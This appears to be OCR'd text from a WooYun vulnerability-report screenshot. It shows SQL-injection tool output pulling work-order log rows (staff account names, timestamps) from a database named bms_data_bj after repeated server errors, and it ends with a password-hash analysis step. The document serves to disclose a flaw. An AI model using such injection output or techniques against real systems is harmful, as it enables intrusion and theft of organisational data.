 管理员: C:\Windows\system32\cmd.exe
[22:23:11] [INFO] retrieved: 2015-05-22 12:56:45
[22:23:13] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:13] [INFO] retrieved: 0
[22:23:13] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:13] [WARNING] possible server trimmed output detected (due to its length
and/or content): 业务人员Butel_BM审批通过,向运维人员 Butel_OM[B' for key 'group_
key'\r\n
[22:23:13] [INFO] retrieved: 业务人员Butel_BM审批通过,向运维人员
[22:23:14] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:14] [INFO] retrieved: 58
[22:23:17] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:17] [INFO] retrieved: 0
[22:23:17] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:17] [INFO] retrieved: 17
[22:23:17] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:17] [INFO] retrieved: 1
[22:23:18] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:18] [INFO] retrieved: 2015-05-22 12:56:45
[22:23:18] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:18] [INFO] retrieved: 2015-05-22 13:00:54
[22:23:18] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:18] [INFO] retrieved: 0
[22:23:18] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:18] [WARNING] possible server trimmed output detected (due to its length
and/or content): 运维人员 Butel_OM[Butel_OM] 完成加速服务配置qxp' for key 'group
_key'\r\n
[22:23:18] [INFO] retrieved: 运维人员 Butel_OM[Butel_OM] 完成加速服务配置
[22:23:19] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:19] [INFO] retrieved: 59
[22:23:19] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:19] [INFO] retrieved: 0
[22:23:19] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:19] [INFO] retrieved: 17
[22:23:20] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:20] [INFO] retrieved: 1
[22:23:20] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:23:20] [INFO] retrieved: 2015-05-22 13:00:54
[22:23:20] [DEBUG] performed 408 queries in 447.62 seconds
[22:23:20] [INFO] analyzing table dump for possible password hashes
Database: bms_data_bj
Table: workorderlog
[50 entries]
www.wooyun.org